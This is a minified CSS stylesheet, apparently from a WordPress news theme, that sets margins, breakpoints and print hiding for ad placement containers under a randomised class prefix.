.uykmqcab.uykmqcab-between-thumbnail-title.uykmqcab-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media (min-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:1019px) and (max-width:1140px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media (min-width:768px) and (max-width:1018px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media (max-width:767px){.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-12-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-2-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-4-header,.uykmqcab.uykmqcab-after-header.uykmqcab-show-phone~.post-header.post-tp-7-header{margin-top:25px}.uykmqcab.uykmqcab-above-post-box.uykmqcab-above-post-box-tmargine{margin-top:20px}}.uykmqcab.uykmqcab-before-footer{margin-bottom:0}.uykmqcab.uykmqcab-before-footer .uykmqcab-caption{display:none}.uykmqcab.uykmqcab-before-footer .uykmqcab-container:first-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-child(3){margin-top:20px}.uykmqcab.uykmqcab-before-footer .uykmqcab-container:last-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container:nth-last-child(3){margin-bottom:20px}.uykmqcab.uykmqcab-before-footer.uykmqcab-column-1 .uykmqcab-container.uykmqcab-type-code:last-child,.uykmqcab.uykmqcab-before-footer.uykmqcab-column-2 .uykmqcab-container.uykmqcab-type-code:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container.uykmqcab-type-code:nth-last-child(2),.uykmqcab.uykmqcab-before-footer.uykmqcab-column-3 .uykmqcab-container.uykmqcab-type-code:nth-last-child(3){margin-bottom:14px}.uykmqcab.uykmqcab-ajaxed-related{padding:20px 0;margin-bottom:-15px}.uykmqcab.uykmqcab-post-before-author{margin-bottom:0}.uykmqcab.uykmqcab-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.uykmqcab.uykmqcab-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.uykmqcab.uykmqcab-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.uykmqcab.uykmqcab-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .uykmqcab,.rtl .bs-sks .bs-sksitemr .uykmqcab{float:right}.ltr .bs-sks .bs-sksitemr .uykmqcab,.rtl .bs-sks .bs-sksiteml .uykmqcab{float:left}.bs-sks .uykmqcab:last-child{margin-bottom:0}.listing-item>.uykmqcab{margin-bottom:0}@media print{.uykmqcab{display:none!important}}